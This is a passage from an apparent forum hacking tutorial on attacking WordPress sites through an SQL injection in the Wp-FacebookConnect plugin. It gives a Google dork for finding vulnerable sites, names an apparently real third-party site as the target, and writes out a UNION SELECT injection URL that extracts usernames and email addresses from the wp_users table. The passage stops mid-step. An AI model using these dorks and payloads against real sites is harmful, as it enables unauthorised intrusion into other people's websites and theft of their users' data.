 WordPress Hacking Tricks
I. Hacking WordPress .. (Without Cracking the hashes)
you cannot exploit the latest version of wordpress with this .. 3.4.2 .. which was released on 6th
- september 2012
Things u need
1) any wordpress sqli dork .. (u can get it from exploit-db.com)
2) knowledge of sqli .. (coz this thread is not about sqli)
Lets Start ,
1) My Dork
There are number of sqli exploits in different plugins and themes of wordpress. The exploit im
picking is in one of the plugins called Wp-FacebookConnect.. and the google dork for it is ..
Code : inurl:"/?fbconnect_action=myhome"
now paste this code in google.com (one of my best frnds)
and u will see no. of vulnerable websites ..
2) now the website im going to use here is ..
Code : http://masaru.ikeda.me/?fbconnect_action=myhome&userid=2
> here the parameter userid is vulnerable to sqli ..
> so lets see what we can get from the data base ..
> im going to change the above URL with this
Code :
http://masaru.ikeda.me/?fbconnect_action=myhome&fbuserid=1+and+1=2+union+select+1,2,3,
4,5,concat(user_login,0x3a,user_email)?,7,8,9,10,11,12+from+wp_users--
> now u can see we got the username with the email id ..
> now if i change the above URL to this ..
 